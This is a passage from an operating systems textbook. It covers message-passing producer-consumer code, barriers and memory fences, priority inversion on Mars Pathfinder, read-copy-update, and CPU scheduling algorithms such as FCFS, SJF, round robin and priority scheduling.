doing a semaphore operation or entering a monitor. Much work has gone into making message passing efficient.
The Producer-Consumer Problem with Message Passing
Now let us see how the producer-consumer problem can be solved with message passing and no shared memory. A solution is given in Fig. 2-37. We assume
that all messages are the same size and that messages sent but not yet received are
buffered automatically by the operating system. In this solution, a total of N messages is used, analogous to the N slots in a shared-memory buffer. The consumer
starts out by sending N empty messages to the producer. Whenever the producer
has an item to give to the consumer, it takes an empty message and sends back a
full one. In this way, the total number of messages in the system remains constant
in time, so they can be stored in a given amount of memory known in advance.
If the producer works faster than the consumer, all the messages will end up
full, waiting for the consumer; the producer will be blocked, waiting for an empty
to come back. If the consumer works faster, then the reverse happens: all the messages will be empties waiting for the producer to fill them up; the consumer will be
blocked, waiting for a full message.
Many variants are possible with message passing. For starters, let us look at
how messages are addressed. One way is to assign each process a unique address
and have messages be addressed to processes. A different way is to invent a new
data structure, called a mailbox. A mailbox is a place to buffer a certain number

SEC. 2.4 SYNCHRONIZATION AND INTERPROCESS COMMUNICATION
#define N 100

/* number of slots in the buffer */

void producer(void)
{
int item;
message m;

/* message buffer */

while (TRUE) {
item = produce item( );
receive(consumer, &m);
build message(&m, item);
send(consumer, &m);
}

147

/* generate something to put in buffer */
/* wait for an empty to arrive */
/* construct a message to send */
/* send item to consumer */

}

void consumer(void)
{
int item, i;
message m;
for (i = 0; i < N; i++) send(producer, &m); /* send N empties */
while (TRUE) {
receive(producer, &m);
/* get message containing item */
/* extract item from message */
item = extract item(&m);
send(producer, &m);
/* send back empty reply */
/* do something with the item */
consume item(item);
}
}
Figure 2-37. The producer-consumer problem with N messages.

of messages, typically specified when the mailbox is created. When mailboxes are
used, the address parameters in the send and receive calls are mailboxes, not processes. When a process tries to send to a mailbox that is full, it is suspended until a
message is removed from that mailbox, making room for a new one.
For the producer-consumer problem, both the producer and consumer would
create mailboxes large enough to hold N messages. The producer would send messages containing actual data to the consumer’s mailbox, and the consumer would
send empty messages to the producer’s mailbox. When mailboxes are used, the
buffering mechanism is clear: the destination mailbox holds messages that have
been sent to the destination process but have not yet been accepted.
The other extreme from having mailboxes is to eliminate all buffering. When
this approach is taken, if the send is done before the receive, the sending process is
blocked until the receive happens, at which time the message can be copied directly from the sender to the receiver, with no buffering. Similarly, if the receive call is
done first, the receiver is blocked until a send happens. This strategy is often

148

PROCESSES AND THREADS

CHAP. 2

known as a rendezvous. It is easier to implement than a buffered message scheme
but is less flexible since the sender and receiver are forced to run in lockstep.
Message passing is commonly used in parallel programming systems. One
well-known message-passing system, for example, is MPI (Message-Passing
Interface). It is widely used for scientific computing. For more information about
it, see for example Gropp et al. (1994) and Snir et al. (1996).

2.4.9 Barriers
Our last synchronization mechanism is intended for groups of processes rather
than two-process producer-consumer type situations. Some applications are divided into phases and have the rule that no process may proceed into the next phase
until all processes are ready to proceed to the next phase. This behavior may be
achieved by placing a barrier at the end of each phase. When a process reaches
the barrier, it is blocked until all processes have reached the barrier. This allows
groups of processes to synchronize. Barrier operation is illustrated in Fig. 2-38.

Barrier

B
C

A

B

B

C

Barrier

Process

A
Barrier

A

D

D

Time
(a)

C
D

Time

Time
(b)

(c)

Figure 2-38. Use of a barrier. (a) Processes approaching a barrier. (b) All processes but one blocked at the barrier. (c) When the last process arrives at the barrier, all of them are let through.

In Fig. 2-38(a) we see four processes approaching a barrier. What this means is
that they are just computing and have not reached the end of the current phase yet.
After a while, the first process finishes all the computing required of it during the
first phase. It then executes the barrier primitive, generally by calling a library procedure. The process is then suspended. A little later, a second and then a third
process finish the first phase and also execute the barrier primitive. This situation is
illustrated in Fig. 2-38(b). Finally, when the last process, C, hits the barrier, all the
processes are released, as shown in Fig. 2-38(c).
As an example of a problem requiring barriers, consider a common relaxation
problem in physics or engineering. There is typically a matrix that contains some

SEC. 2.4 SYNCHRONIZATION AND INTERPROCESS COMMUNICATION

149

initial values. The values might represent temperatures at various points on a sheet
of metal. The idea might be to calculate how long it takes for the effect of a flame
placed at one corner to propagate throughout the sheet.
Starting with the current values, a transformation is applied to the matrix to get
the second version of the matrix, for example, by applying the laws of
thermodynamics to see what all the temperatures are T later. Then the process is
repeated over and over, giving the temperatures at the sample points as a function
of time as the sheet heats up. The algorithm produces a sequence of matrices over
time, each one for a given point in time.
Now imagine that the matrix is very large (for example, 1 million by 1 million), so that parallel processes are needed (possibly on a multiprocessor) to speed
up the calculation. Different processes work on different parts of the matrix, calculating the new matrix elements from the old ones according to the laws of physics.
However, no process may start on iteration n + 1 until iteration n is complete, that
is, until all processes have finished their current work. The way to achieve this goal
is to program each process to execute a barrier operation after it has finished its
part of the current iteration. When all of them are done, the new matrix (the input
to the next iteration) will be finished, and all processes will be simultaneously
released to start the next iteration.
It is worth mentioning that special low-level barriers are popular also to synchronize memory operations. Such barriers, unimaginatively called memory barriers or memory fences, enforce an order to guarantee that all memory operations
(to read or write memory) started before the barrier instruction will also finish
before the memory operations issued after the barrier. They are important because
modern CPUs execute instructions out of order and that may cause problems. For
instance, if instruction 2 does not depend on the result of instruction 1, the CPU
may start executing it ahead of time. After all, modern processors are superscalar
and have many execution units to perform calculations and memory accesses in
parallel. In fact, if instruction 1 takes a long time, instruction 2 may even complete
before it, and the CPU may then start executing instruction 3. Now consider the
situation where one thread waits on another using busy waiting:
THREAD 1:
while (turn != 1) { } /* loop */
printf ("%d\n", x);

THREAD 2:
x = 100;
turn = 1;

If turn == 0 initially and all instructions execute in order, the program will print the
value 100. However, if the instructions in Thread 2 execute out of order, turn will
be updated before x and the printed value could be some older value of x. Similarly, the instructions of Thread 1 may be reordered, making it read x before performing the check in the line above it. The solution in both cases is to wedge a barrier instruction in between the two lines.
Incidentally, memory barriers often play an important role in the mitigation of
a nasty class of CPU vulnerabilities that are commonly referred to as transient

150

PROCESSES AND THREADS

CHAP. 2

execution vulnerabilities. Here, attackers can exploit the fact that CPUs execute
instructions out of order. Between the first disclosure of the Meltdown and Spectre
issues in 2018, many such vulnerabilities have come to light. Since they generally
impact the operating system also, we will briefly look at transient execution attacks
in Chap. 9.

2.4.10 Priority Inversion
Earlier in this chapter, we mentioned the priority inversion problem, a truly
classic problem that was known already in the 1970s. Now let us look at it in more
detail.
A famous example of priority inversion occurred on Mars in 1997. In an
impressive engineering effort, NASA had managed to land a little robot rover on
the red planet, destined to send a wealth of interesting information back to earth.
Except there was a problem. Pathfinder’s radio transmissions stopped sending data
constantly, requiring system resets to get it going again. It turned out that three
threads were getting in each other’s hair. Pathfinder used a form of shared memory,
which was called the ‘‘information bus,’’ for passing information between its different components. A low-priority thread used the bus periodically to pass on the
meteorological data (a kind of Mars weather report) it had gathered. Meanwhile, a
high priority thread for information bus management would also periodically
access it. To prevent both threads from accessing the shared memory at the same
time, its access was controlled by a mutex in the rover’s software. A third,
medium-priority thread was responsible for communications and did not need the
mutex at all.
The priority inversion occurred when the low-priority thread for meteorological data gathering had been preempted by the medium priority communications
thread, while holding the mutex. After some time, the high-priority thread needed
to run but immediately blocked as it could not grab the mutex. The long-running
medium-priority thread kept executing, as if it had higher priority than the information bus thread.
There are different ways to solve the priority inversion problem. The simplest
one is to disable all interrupts while in the critical region. As mentioned earlier,
this is not desirable for user programs: What if they forget to enable them again?
Another solution, known as priority ceiling is to associate a priority with the
mutex itself and assign that to the process holding it. As long as no process that
needs to grab the mutex has a higher priority than the ceiling priority, inversion is
no longer possible.
A third way is priority inheritance. Here, the low-priority task holding the
mutex will temporarily inherit the priority of the high-priority task trying to obtain
it. Again, no medium priority task will be able to preempt the task holding the
mutex. This was the technique eventually used to fix the Mars Pathfinder problems.

SEC. 2.4 SYNCHRONIZATION AND INTERPROCESS COMMUNICATION

151

Finally, operating systems such as Microsoft Windows employ random boosting, essentially rolling the dice every now and then and giving random mutex-holding threads a high priority until they exit the critical region.

2.4.11 Avoiding Locks: Read-Copy-Update
The fastest locks are no locks at all. And no locks also means no risk of priority inversion. The question is whether we can allow for concurrent read and write
accesses to shared data structures without locking. In the general case, the answer
is clearly no. Imagine thread A sorting an array of numbers, while thread B is calculating the average. Because A moves the values back and forth across the array,
B may encounter some values multiple times and others not at all. The result could
be anything, but it would almost certainly be wrong.
In some cases, however, we can allow a writer to update a data structure even
though other processes are still using it. The trick is to ensure that each reader
either reads the old version of the data, or the new one, but not some weird combination of old and new. As an illustration, consider the tree shown in Fig. 2-39.
Readers traverse the tree from the root to its leaves. In the top half of the figure, a new node X is added. To do so, we make the node ‘‘just right’’ before making it visible in the tree: we initialize all values in node X, including its child pointers. Then, with one atomic write, we make X a child of A. No reader will ever read
an inconsistent version. In the bottom half of the figure, we subsequently remove B
and D. First, we make A’s left child pointer point to C. All readers that were in A
will continue with node C and never see B or D. In other words, they will see only
the new version. Likewise, all readers currently in B or D will continue following
the original data structure pointers and see the old version. All is well, and we
never need to lock anything. The main reason that the removal of B and D works
without locking the data structure, is that RCU (Read-Copy-Update) decouples
the removal and reclamation phases of the update.
Of course, there is a problem. As long as we are not sure that there are no more
readers of B or D, we cannot really free them. But how long should we wait? One
minute? Ten? We have to wait until the last reader has left these nodes. RCU carefully determines the maximum time a reader may hold a reference to the data structure. After that period, it can safely reclaim the memory. Specifically, readers
access the data structure in what is known as a read-side critical section which
may contain any code, as long as it does not block or sleep. In that case, we know
the maximum time we need to wait. Specifically, we define a grace period as any
time period in which we know that each thread to be outside the read-side critical
section at least once. All will be well if we wait for a duration that is at least equal
to the grace period before reclaiming. As the code in a read-side critical section is
not allowed to block or sleep, a simple criterion is to wait until all the threads have
executed a context switch.

152

PROCESSES AND THREADS

CHAP. 2

RCU data structures are not so common in user processes, but quite popular in
operating system kernels for data structures that are accessed by multiple threads
and require high efficiency. The Linux kernel has thousands of uses of its RCU
API, spread across most of its subsystems. The network stack, the file system, drivers, and memory management all use RCU for concurrent reading and writing.
Adding a node:
A

A

B
C

X

B
D

E

(a) Original tree.

C

A

D

E

(b) Initialize node X and
connect E to X. Any readers
in A and E are not affected.

X

B
C

D

E

(c) When X is completely initialized,
connect X to A. Readers currently
in E will have read the old version,
while readers in A will pick up the
new version of the tree.

Removing nodes:
A
X

B
C

A

D

E

(d) Decouple B from A. Note
that there may still be readers
in B. All readers in B will see
the old version of the tree,
while all readers currently
in A will see the new version.

X

B
C

A

D

E

(e) Wait until we are sure
that all readers have left B
and C. These nodes cannot
be accessed any more.

X

C

E

(f) Now we can safely
remove B and D

Figure 2-39. Read-Copy-Update: inserting a node in the tree and then removing
a branch—all without locks.

2.5 SCHEDULING
When a computer is multiprogrammed, it frequently has multiple processes or
threads competing for the CPU at the same time. This situation occurs whenever
two or more of them are simultaneously in the ready state. If only one CPU is
available, a choice has to be made which process to run next. The part of the operating system that makes the choice is called the scheduler, and the algorithm it
uses is called the scheduling algorithm. These topics form the subject matter of
the following sections.

SEC. 2.5

SCHEDULING

153

Many of the same issues that apply to process scheduling also apply to thread
scheduling, although some are different. When the kernel manages threads, scheduling is usually done per thread, with little or no regard to which process the thread
belongs. Initially we will focus on scheduling issues that apply to both processes
and threads. Later on we will explicitly look at thread scheduling and some of the
unique issues it raises. We will deal with multicore chips in Chap. 8.

2.5.1 Introduction to Scheduling
Back in the old days of batch systems with input in the form of card images on
a magnetic tape, the scheduling algorithm was simple: just run the next job on the
tape. With multiprogramming, the scheduling algorithm became more complex
because there were usually multiple users waiting for service. Some mainframes
still combine batch and timesharing service, requiring the scheduler to decide
whether a batch job or an interactive user at a terminal should go next. (As an
aside, a batch job may be a request to run multiple programs in succession, but for
this section, we will just assume it is a request to run a single program.) Because
CPU time is a scarce resource on these machines, a good scheduler can make a big
difference in perceived performance and user satisfaction. Consequently, a lot of
work has gone into devising clever and efficient scheduling algorithms.
With the advent of personal computers, the situation changed in two ways.
First, most of the time there is only one active process. A user entering a document
on a word processor is unlikely to be simultaneously compiling a program in the
background. When the user types a command to the word processor, the scheduler
does not have to do much work to figure out which process to run—the word processor is the only candidate.
Second, computers have become so much faster over the years that the CPU is
rarely a scarce resource any more. Most programs for personal computers are limited by the rate at which the user can present input (by typing or clicking), not by
the rate the CPU can process it. Even compilations, a major sink of CPU cycles in
the past, take just a few seconds in most cases nowadays. Even when two programs
are actually running at once, such as a word processor and a spreadsheet, it hardly
matters which goes first since the user is probably waiting for both of them to finish (except that they generally complete their tasks so quickly that the user will not
be doing much waiting much anyway). As a consequence, scheduling does not
matter much on simple PCs. Of course, there are applications that practically eat
the CPU alive. For instance, rendering one hour of high-resolution video while
tweaking the colors in each of the 107,892 frames (in NTSC) or 90,000 frames (in
PAL) requires serious computing power. However, similar applications are the
exception rather than the rule.
When we turn to networked servers, the situation changes appreciably. Here
multiple processes often do compete for the CPU, so scheduling matters again. For
example, when the CPU has to choose between running a process that gathers the

154

PROCESSES AND THREADS

CHAP. 2

daily statistics and one that serves user requests, the users will be a lot happier if
the latter gets first crack at the CPU.
The ‘‘abundance of resources’’ argument also does not hold on IoT devices and
sensor nodes, and perhaps not even on smartphones. Even if the CPUs on phones
have become more powerful and the memory more plentiful, battery lifetime has
not. Since battery lifetime is one of the most important constraints on all these
devices, some schedulers try to optimize the power consumption.
In addition to picking the right process to run, the scheduler also has to worry
about making efficient use of the CPU because process switching is expensive. To
start with, a switch from user mode to kernel mode must occur. Then the state of
the current process must be saved, including storing its registers in the process table so they can be reloaded later. In some systems, the memory map (e.g., memory
reference bits in the page table) must be saved as well. This is called a context
switch, although people sometimes also use this term to refer to the full process
switch. Next a new process must be selected by running the scheduling algorithm.
After that, the memory management unit (MMU) must be reloaded with the memory map of the new process. Finally, the new process must be started. In addition to
all that, the process switch may invalidate the memory cache and related tables,
forcing it to be dynamically reloaded from the main memory twice (upon entering
the kernel and upon leaving it). All in all, doing too many process switches per second can chew up a substantial amount of CPU time, so caution is advised.
Process Behavior
Nearly all processes alternate bursts of computing with (disk or network) I/O
requests, as shown in Fig. 2-40. Often, the CPU runs for a while without stopping,
then a system call is made to read from a file or write to a file. When the system
call completes, the CPU computes again until it needs more data or has to write
more data, and so on. Note that some I/O activities count as computing. For example, when the CPU copies bits to a video RAM to update the screen, it is computing, not doing I/O, because the CPU is in use. I/O in this sense is when a process
enters the blocked state waiting for an external device to complete its work.
The important thing to notice about Fig. 2-40 is that some processes, such as
the one in Fig. 2-40(a), spend most of their time computing, while other processes,
such as the one shown in Fig. 2-40(b), spend most of their time waiting for I/O.
The former are called compute-bound or CPU-bound; the latter are called I/Obound. Compute-bound processes typically have long CPU bursts and thus infrequent I/O waits, whereas I/O-bound processes have short CPU bursts and thus frequent I/O waits. Note that the key factor is the length of the CPU burst, not the
length of the I/O burst. I/O-bound processes are I/O bound because they do not
compute much between I/O requests, not because they have especially long I/O
requests. It takes the same time to issue the hardware request to read a disk block
no matter how much or how little time it takes to process the data after they arrive.

SEC. 2.5

155

SCHEDULING

(a)

Long CPU burst
Waiting for I/O
Short CPU burst

(b)
Time

Figure 2-40. Bursts of CPU usage alternate with periods of waiting for I/O.
(a) A CPU-bound process. (b) An I/O-bound process.

It is worth noting that if CPUs get faster, processes tend to get more I/Obound. This effect occurs because CPUs are improving faster than hard disks. As a
consequence, the scheduling of I/O-bound processes could become a more important subject in the future. The basic idea here is that if an I/O-bound process wants
to run, it should get a chance quickly so that it can issue its disk request and keep
the disk busy. As we saw in Fig. 2-6, when processes are I/O bound, it takes quite a
few of them to keep the CPU fully occupied.
On the other hand, CPUs do not seem to be getting much faster these days
because making them go faster produces too much heat. Hard disks are not getting
any faster either, but SSDs are replacing hard disks in desktop and notebook computers. Then again, in large data centers, hard disks are still widely used due to
their lower cost per bit. The consequence of all this is that scheduling depends a lot
on the context and an algorithm that works well on a notebook may not work well
in a data center. And in 10 years, everything may be different.
When to Schedule
A key issue related to scheduling is when to make scheduling decisions. It
turns out that there are a variety of situations in which scheduling is needed. First,
when a new process is created, a decision needs to be made whether to run the parent process or the child process. Since both processes are in ready state, it is a normal scheduling decision and can go either way, that is, the scheduler can legitimately choose to run either the parent or the child next.
Second, a scheduling decision must be made when a process exits. That process can no longer run (since it no longer exists), so some other process must be
chosen from the set of ready processes. If no process is ready, a system-supplied
idle process is normally run.

156

PROCESSES AND THREADS

CHAP. 2

Third, when a process blocks on I/O, on a semaphore, or for some other reason, another process has to be selected to run. Sometimes the reason for blocking
may play a role in the choice. For example, if A is an important process and it is
waiting for B to exit its critical region, letting B run next will allow it to exit its
critical region and thus let A continue. The trouble, however, is that the scheduler
generally does not have the necessary information to take this dependency into
account.
Fourth, when an I/O interrupt occurs, a scheduling decision may be made. If
the interrupt came from an I/O device that has now completed its work, some process that was blocked waiting for the I/O may now be ready to run. It is up to the
scheduler to decide whether to run the newly ready process, the process that was
running at the time of the interrupt, or some third process.
If a hardware clock provides periodic interrupts at 50 or 60 Hz (or possibly at
some other—potentially higher—frequency), a scheduling decision can be made at
each clock interrupt or at every kth clock interrupt. Scheduling algorithms can be
divided into two categories with respect to how they deal with clock interrupts. A
nonpreemptive scheduling algorithm picks a process to run and then just lets it
run until it blocks (either on I/O or waiting for another process) or voluntarily
releases the CPU. Even if it runs for many hours, it will not be forcibly suspended.
In effect, no scheduling decisions are made during clock interrupts. After clockinterrupt processing has been finished, the process that was running before the
interrupt is resumed, unless a higher-priority process was waiting for a now-satisfied timeout.
In contrast, a preemptive scheduling algorithm picks a process and lets it run
for a maximum of some fixed time. If it is still running at the end of the time interval, it is suspended and the scheduler picks another process to run (if one is available). Doing preemptive scheduling requires having a clock interrupt occur at the
end of the time interval to give control of the CPU back to the scheduler. If no
clock is available, nonpreemptive scheduling is the only option.
Preemption is not just relevant for applications, but also for operating system
kernels, especially monolithic ones. Nowadays many of them are preemptive. If
they were not, a poorly implemented driver or a very slow system call could hog
the CPU. Instead, in a preemptive kernel the scheduler can force the long running
driver or system call to context switch.
Categories of Scheduling Algorithms
Not surprisingly, in different environments different scheduling algorithms are
needed. This situation arises because different application areas (and different
kinds of operating systems) have different goals. In other words, what the scheduler should optimize for is not the same in all systems. Three environments worth
distinguishing are:

SEC. 2.5

SCHEDULING

157

1. Batch
2. Interactive
3. Real time
Batch systems are still in widespread use in the business world for doing payroll,
inventory, accounts receivable, accounts payable, interest calculation (at banks),
claims processing (at insurance companies), and other periodic tasks. In batch systems, there are no users impatiently waiting at their terminals for a quick response
to a short request. Consequently, nonpreemptive algorithms, or preemptive algorithms with long time periods for each process, are often acceptable. This approach
reduces process switches and thus improves performance. The batch algorithms are
actually fairly general and often applicable to other situations as well, which makes
them worth studying, even for people not involved in corporate mainframe computing.
In an environment with interactive users, preemption is essential to keep one
process from hogging the CPU and denying service to the others. Even if no process intentionally ran forever, one process might shut out all the others indefinitely
due to a program bug. Preemption is needed to prevent this behavior. Servers also
fall into this category, since they normally serve multiple (remote) users, all of
whom are in a big hurry. Computer users are always in a big hurry.
In systems with real-time constraints, preemption is, oddly enough, sometimes
not needed because the processes know that they may not run for long periods of
time and usually do their work and block quickly. The difference with interactive
systems is that real-time systems run only programs that are intended to further the
application at hand. Interactive systems are general purpose and may run arbitrary
programs that are not cooperative and even possibly malicious.
Scheduling Algorithm Goals
In order to design a scheduling algorithm, it is necessary to have some idea of
what a good algorithm should do. Some goals depend on the environment (batch,
interactive, or real time), but some are desirable in all cases. Some goals are listed
in Fig. 2-41. We will discuss these in turn below.
Under all circumstances, fairness is important. Comparable processes should
get comparable service. Giving one process much more CPU time than an equivalent one is not fair. Of course, different categories of processes may be treated differently. Think of safety control and doing the payroll on a nuclear reactor’s computer.
Somewhat related to fairness is actually enforcing the system’s policies. If the
local policy is that safety control processes get to run whenever they want to, even
if it means the payroll is 30 sec late, the scheduler has to make sure this policy is
enforced. That may take some extra effort.

158

PROCESSES AND THREADS

CHAP. 2

All systems
Fairness—giving each process a fair share of the CPU
Policy enforcement—seeing that stated policy is carried out
Balance—keeping all parts of the system busy
Batch systems
Throughput—maximize jobs per hour
Turnaround time—minimize time between submission and termination
CPU utilization—keep the CPU busy all the time
Interactive systems
Response time—respond to requests quickly
Propor tionality—meet users’ expectations
Real-time systems
Meeting deadlines—avoid losing data
Predictability—avoid quality degradation in multimedia systems
Figure 2-41. Some goals of the scheduling algorithm under different circumstances.

Another general goal is keeping all parts of the system busy when possible. If
the CPU and all the I/O devices can be kept running all the time, more work gets
done per second than if some of the components are idle. In a batch system, for
example, the scheduler has control of which jobs are brought into memory to run.
Having some CPU-bound processes and some I/O-bound processes in memory
together is a better idea than first loading and running all the CPU-bound jobs and
then, when they are finished, loading and running all the I/O-bound jobs. If the latter strategy is used, when the CPU-bound processes are running, they will fight for
the CPU and the disk will be idle. Later, when the I/O-bound jobs come in, they
will fight for the disk and the CPU will be idle. Better to keep the whole system
running at once by a careful mix of processes.
The managers of large data centers that run many batch jobs typically look at
three metrics to see how well their systems are performing: throughput, turnaround
time, and CPU utilization. Throughput is the number of jobs per hour that the
system completes. All things considered, finishing 50 jobs per hour is better than
finishing 40 jobs per hour. Turnaround time is the statistically average time from
the moment that a batch job is submitted until the moment it is completed. It measures how long the average user has to wait for the output. Here the rule is: Small is
Beautiful.
A scheduling algorithm that tries to maximize throughput may not necessarily
minimize turnaround time. For example, given a mix of short jobs and long jobs, a
scheduler that always ran short jobs and never ran long jobs might achieve an

SEC. 2.5

SCHEDULING

159

excellent throughput (many short jobs per hour) but at the expense of a terrible
turnaround time for the long jobs. If short jobs kept arriving at a fairly steady rate,
the long jobs might never run, making the mean turnaround time infinite while
achieving a high throughput.
CPU utilization is often used as a metric on batch systems. Actually though, it
is not a good metric. What really matters is how many jobs per hour come out of
the system (throughput) and how long it takes to get a job back (turnaround time).
Using CPU utilization as a metric is like rating cars based on how many times per
hour the engine turns over. However, knowing when the CPU utilization is almost
100% is useful for knowing when it is time to get more computing power.
For interactive systems, different goals apply. The most important one is to
minimize response time, that is, the time between issuing a command and getting
the result. On a personal computer where a background process is running (for
example, reading and storing email from the network), a user request to start a program or open a file should take precedence over the background work. Having all
interactive requests go first will be perceived as good service.
A somewhat related issue is what might be called proportionality. Users have
an inherent (but often incorrect) idea of how long things should take. When a
request that the user perceives as complex takes a long time, users accept that, but
when a request that is perceived as simple takes a long time, users get irritated. For
example, if clicking on an icon that starts uploading a 5-GB video to a cloud server
takes 60 sec, the user will probably accept that as a fact of life because he does not
expect the upload to take 5 sec. He knows it will take time.
On the other hand, when a user clicks on the icon that breaks the connection to
the cloud server after the video has been uploaded, he has different expectations. If
it has not completed after 30 sec, the user will probably be swearing a blue streak,
and after 60 sec he will be foaming at the mouth. This behavior is due to the common user perception that sending a lot of data is supposed to take a lot longer than
just breaking the connection. In some cases (such as this one), the scheduler cannot
do anything about the response time, but in other cases it can, especially when the
delay is due to a poor choice of process order.
Real-time systems have different properties than interactive systems, and thus
different scheduling goals. They are characterized by having deadlines that must or
at least should be met. For example, if a computer is controlling a device that produces data at a regular rate, failure to run the data-collection process on time may
result in lost data. Thus, the foremost need in a real-time system is meeting all (or
most) deadlines.
In some real-time systems, especially those involving multimedia, predictability is important. Missing an occasional deadline is not fatal, but if the audio process runs too erratically, the sound quality will deteriorate rapidly. Video is also an
issue, but the ear is much more sensitive to jitter than the eye. To avoid this problem, process scheduling must be highly predictable and regular. We will study
batch and interactive scheduling algorithms in this chapter.

160

PROCESSES AND THREADS

CHAP. 2

2.5.2 Scheduling in Batch Systems
It is now time to turn from general scheduling issues to specific scheduling
algorithms. In this section, we will look at algorithms used in batch systems. In the
following ones, we will examine interactive and real-time systems. It is worth
pointing out that some algorithms are used in both batch and interactive systems.
We will study these later.
First-Come, First-Served
Probably the simplest of all scheduling algorithms ever devised is nonpreemptive first-come, first-served. With this algorithm, processes are assigned the CPU
in the order they request it. Basically, there is a single queue of ready processes.
When the first job enters the system from the outside in the morning, it is started
immediately and allowed to run as long as it wants to. It is not interrupted because
it has run too long. As other jobs come in, they are put onto the end of the queue.
When the running process blocks, the first process on the queue is run next. When
a blocked process becomes ready, like a newly arrived job, it is put on the end of
the queue, behind all waiting processes.
The great strength of this algorithm is that it is easy to understand and equally
easy to program. It is also fair in the same sense that allocating scarce concert tickets or brand-new iPhones to people who are willing to stand on line starting at 2
A.M. is fair. With this algorithm, a single linked list keeps track of all ready processes. Picking a process to run just requires removing one from the front of the
queue. Adding a new job or unblocked process just requires attaching it to the end
of the queue. What could be simpler to understand and implement?
Unfortunately, first-come, first-served also has a powerful disadvantage. Suppose there is one compute-bound process that runs for 1 sec at a time and many
I/O-bound processes that use little CPU time but each have to perform 1000 disk
reads to complete. The compute-bound process runs for 1 sec, then it reads a disk
block. All the I/O processes now run and start disk reads. When the computebound process gets its disk block, it runs for another 1 sec, followed by all the I/Obound processes in quick succession.
The net result is that each I/O-bound process gets to read 1 block per second
and will take 1000 sec to finish. With a scheduling algorithm that preempted the
compute-bound process every 10 msec, the I/O-bound processes would finish in 10
sec instead of 1000 sec, without slowing down the compute-bound process much.
Shortest Job First
Now let us look at another nonpreemptive batch algorithm that assumes the run
times are known in advance. In an insurance company, for example, people can
predict quite accurately how long it will take to run a batch of 1000 claims, since

SEC. 2.5

161

SCHEDULING

similar work is done every day. When several equally important jobs are sitting in
the input queue waiting to be started, the scheduler picks the shortest job first.
Look at Fig. 2-42. Here we find four jobs A, B, C, and D with run times of 8, 4, 4,
and 4 minutes, respectively. By running them in that order, the turnaround time for
A is 8 minutes, for B is 12 minutes, for C is 16 minutes, and for D is 20 minutes for
an average of 14 minutes.
8

4

4

4

4

4

4

8

A

B

C

D

B

C

D

A

(a)

(b)

Figure 2-42. An example of shortest-job-first scheduling. (a) Running four jobs
in the original order. (b) Running them in shortest-job-first order.

Now let us consider running these four jobs using shortest job first, as shown
in Fig. 2-42(b). The turnaround times are now 4, 8, 12, and 20 minutes for an average of 11 minutes. Shortest job first is provably optimal. Consider the case of four
jobs, with execution times of a, b, c, and d, respectively. The first job finishes at
time a, the second at time a + b, and so on. The mean turnaround time is
(4a + 3b + 2c + d)/4. It is clear that a contributes more to the average than the
other times, so it should be the shortest job, with b next, then c, and finally d as the
longest since it affects only its own turnaround time. The same argument applies
equally well to any number of jobs.
It is worth pointing out that shortest job first is optimal only when all the jobs
are available simultaneously. As a counterexample, consider five jobs, A through E,
with run times of 2, 4, 1, 1, and 1, respectively. Their arrival times are 0, 0, 3, 3,
and 3. Initially, only A or B can be chosen, since the other three jobs have not arrived yet. Using shortest job first, we will run the jobs in the order A, B, C, D, E, for
an average wait of 4.6. However, running them in the order B, C, D, E, A has an
average wait of 4.4.
Shortest Remaining Time Next
A preemptive version of shortest job first is shortest remaining time next.
With this algorithm, the scheduler always chooses the process whose remaining
run time is the shortest. Again here, the run time has to be known in advance.
When a new job arrives, its total time is compared to the current process’ remaining time. If the new job needs less time to finish than the current process, the current process is suspended and the new job started. This scheme allows new short
jobs to get good service.

162

PROCESSES AND THREADS

CHAP. 2

2.5.3 Scheduling in Interactive Systems
We will now look at some algorithms that can be used in interactive systems.
These are common on personal computers, servers, and other kinds of systems as
well.
Round-Robin Scheduling
One of the oldest, simplest, fairest, and most widely used algorithms is round
robin. Each process is assigned a time interval, called its quantum, during which
it is allowed to run. If the process is still running at the end of the quantum, the
CPU is preempted and given to another process. If the process has blocked or finished before the quantum has elapsed, the CPU switching is done when the process
blocks, of course. Round robin is easy to implement. All the scheduler needs to do
is maintain a list of runnable processes, as shown in Fig. 2-43(a). When the process uses up its quantum, it is put on the end of the list, as shown in Fig. 2-43(b).
Current
process
B

Next
process
F

D
(a)

Current
process
G

A

F

D

G

A

B

(b)

Figure 2-43. Round-robin scheduling. (a) The list of runnable processes.
(b) The list of runnable processes after B uses up its quantum.

The only really interesting issue with round robin is the length of the quantum.
Switching from one process to another requires a certain amount of time for doing
the administration—saving and loading registers and memory maps, updating various tables and lists, flushing and reloading the memory cache, and so on. Suppose
that this context switch takes 1 msec, including switching memory maps, flushing
and reloading the cache, etc. Also suppose that the quantum is set at 4 msec. With
these parameters, after doing 4 msec of useful work, the CPU will have to spend
(i.e., waste) 1 msec on process switching. Thus, 20% of the CPU time will be
thrown away on administrative overhead. Clearly, this is too much.
To improve the CPU efficiency, we could set the quantum to, say, 100 msec.
Now the wasted time is only 1%. But consider what happens on a server system if
50 requests come in within a very short time interval and with widely varying CPU
requirements. Fifty processes will be put on the list of runnable processes. If the
CPU is idle, the first one will start immediately, the second one may not start until
100 msec later, and so on. The unlucky last one may have to wait 5 sec before getting a chance, assuming all the others use their full quanta. Most users will perceive a 5-sec response to a short command as sluggish. This situation is especially

SEC. 2.5

SCHEDULING

163

bad if some of the requests near the end of the queue required only a few milliseconds of CPU time. With a short quantum, they would have gotten better service.
Another factor is that if the quantum is set longer than the mean CPU burst,
preemption will not happen very often. Instead, most processes will perform a
blocking operation before the quantum runs out, causing a process switch. Eliminating preemption improves performance because process switches then happen
only when they are logically necessary, that is, when a process blocks and cannot
continue.
The conclusion can be formulated as follows: setting the quantum too short
causes too many process switches and lowers the CPU efficiency, but setting it too
long may cause poor response to short interactive requests. A quantum around
20–50 msec is often a reasonable compromise.
Priority Scheduling
Round-robin scheduling makes the implicit assumption that all processes are
equally important. Frequently, the people who own and operate multiuser computers have quite different ideas on that subject. At a university, for example, the
pecking order may be the president first, the faculty deans next, then professors,
secretaries, janitors, and finally students. The need to take external factors into account leads to priority scheduling. The basic idea is straightforward: each process is assigned a priority, and the runnable process with the highest priority is
allowed to run.
Even on a PC with a single owner, there may be multiple processes, some of
them more important than others. For example, a daemon process sending electronic mail in the background should be assigned a lower priority than a process
displaying a video film on the screen in real time.
To prevent high-priority processes from running indefinitely, the scheduler
may decrease the priority of the currently running process at each clock tick (i.e.,
at each clock interrupt). If this action causes its priority to drop below that of the
next highest process, a process switch occurs. Alternatively, each process may be
assigned a maximum time quantum that it is allowed to run. When this quantum is
used up, the next-highest-priority process is given a chance to run. After a process
has been punished long enough, its priority needs to be raised by some algorithm,
